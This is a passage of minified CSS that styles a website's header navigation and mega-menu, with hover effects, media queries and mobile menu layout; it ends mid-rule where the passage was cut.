.hs-menu-wrapper{justify-content:flex-end}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul{width:auto}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1:is(:last-child)>a{padding-right:0}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{font-size:calc(var(--size-default)*.9)}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}}@media screen and (min-width:1280px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-medium)}}html:is([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}@media screen and (max-width:991px){.pf-header__simple-menu{display:none}}@media screen and (min-width:992px){.pf-header__simple-menu{flex-grow:1}.pf-header__simple-menu .hs-menu-wrapper{display:flex;justify-content:flex-end}.pf-header__simple-menu .hs-menu-wrapper>ul{display:inline-flex}.pf-header__simple-menu ul{list-style:none;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item{align-items:center;display:inline-flex;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{align-items:center;color:var(--color-white);display:inline-flex;font-family:var(--font-default);font-size:13px;font-weight:600;line-height:1;max-width:none;padding:0 10px;position:relative;text-decoration:none;transition:opacity .25s ease;width:auto}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{font-size:15px;padding:0 15px}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]){cursor:default}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is(.hs-button),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children){--child-wrapper-top:calc(var(--header-top) + var(--header-height))}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout){position:static}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2){--child-wrapper-top:calc(var(--header-top) + var(--header-height) + 80px)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout){position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):after{display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"arrow_drop_down";font-feature-settings:"liga";height:16px;margin-left:-10px;margin-right:10px;overflow:hidden;width:16px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{background:var(--color-icp-dark-blue);left:0;opacity:0;pointer-events:none;position:absolute;top:var(--child-wrapper-top);z-index:-100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu){border:1px solid #000;border-top:0 solid #000;box-shadow:0 5px 10px rgba(0,0,0,.2);width:240px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li{display:flex;min-height:40px;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover{background:rgb(var(--color-white-rgb)/5%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start;min-height:40px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){align-items:center;box-shadow:inset 0 -1px 0 #000;display:flex;justify-content:flex-start;min-height:80px;padding-left:var(--content-padding);padding-right:var(--content-padding);position:fixed;width:100%}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(48vw - var(--width-large)*.5);padding-right:calc(48vw - var(--width-large)*.5)}}@media screen and (min-width:992px) and (min-width:1440px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(50vw - var(--width-large)*.5);padding-right:calc(50vw - var(--width-large)*.5)}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li{flex:0 0 auto;min-height:80px;width:auto!important}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children){--hover-after-right:-15px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a{position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a{min-height:80px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){align-items:center;display:inline-flex;position:relative!important;--hover-after-right:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper{opacity:1;pointer-events:all;z-index:100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children){--hover-after-right:-15px;--hover-horz-overflow:60px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-aqua);border-radius:3px;bottom:8px;content:" ";display:block;height:3px;left:calc(50% - 2px);position:absolute;transition:left .25s cubic-bezier(var(--bezier)) .25s,width .25s cubic-bezier(var(--bezier)) .5s;width:4px}html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{left:calc(50% - 12px);width:24px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{height:var(--header-height);transition:height .25s ease}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){width:100%}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu{background:var(--color-icp-dark-blue);flex-direction:column;height:var(--vh-ex-header);justify-content:space-between;left:0;overflow-y:auto;position:fixed;top:var(--header-height);width:100vw;--color-default:var(--color-white);--menu-size:var(--size-large);--menu-color:var(--color-white);--menu-padding:calc(var(--content-padding)*1.2);--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold);--size-d2:var(--size-h5);--weight-d2:var(--weight-h5--default)}html:not([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:none}html:is([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:flex}.pf-header__simple-menu.pf-header__mega-menu .hs-menu-wrapper{display:flex}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu]{display:flex;flex-flow:column nowrap;list-style:none;margin:0;padding:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item{align-items:center;display:flex;flex-flow:row wrap;margin:0;padding:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is([active])>button.item-children-toggle .material-icons{transform:rotate(180deg)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a{align-items:center;color:var(--menu-color);display:flex;flex:1 1 auto;font-family:var(--font-default);line-height:1;max-width:none;order:10;padding:var(--menu-padding);text-decoration:none;transition:opacity .25s ease;width:auto}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{flex:0 0 auto;height:40px;margin-right:var(--menu-padding);order:20;width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .button-inner{align-items:center;background:rgba(0,0,0,.125);border-radius:50%;display:flex;height:40px;justify-content:center;padding:0;position:relative;transform:scale(.75);width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .material-icons{font-size:24px}}@media screen and (max-width:991px) and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{display:none}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{display:none;flex:0 0 100%;order:30}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper{display:block;position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(:first-child){margin-top:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:last-child):after{background:rgba(0,0,0,.25);bottom:0;content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a{position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-icp-cyan);border-radius:3px;content:" ";display:block;height:24px;left:8px;position:absolute;top:calc(50% - 12px);width:3px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:var(--size-d1);font-weight:var(--weight-d1)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):is(.active)>a{color:var(--color-icp-cyan)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{font-size:var(--size-d2);font-weight:var(--weight-d2)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__cta{padding:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links{position:relative}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu]{--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold)}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li{margin-top:0!important}.pf-header__simple-menu.pf-header__mega-menu .pf-header__additional-links ul[role=menu] li>a>.hs-button{margin:0 auto;max-width:400px;width:80vw;--button-base-size:var(--size-medium)}}@media screen and (min-width:992px){html:before{background:rgb(var(--color-white-rgb)/75%);content:" ";display:block;height:var(--vh-100);left:0;pointer-events:none;position:fixed;top:0;transition:opacity .25s cubic-bezier(var(--bezier));width:100vw}html:not([data-mega-menu=true]):before{opacity:0;z-index:-9999}html:is([data-mega-menu=true]):before{opacity:1;z-index:1}}.pf-header__simple-menu.pf-header__mega-menu{--mm-top:var(--header-height)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){--mm-top:calc(var(--header-height) + 80px)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children){--hover-horz-overflow:60px}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] 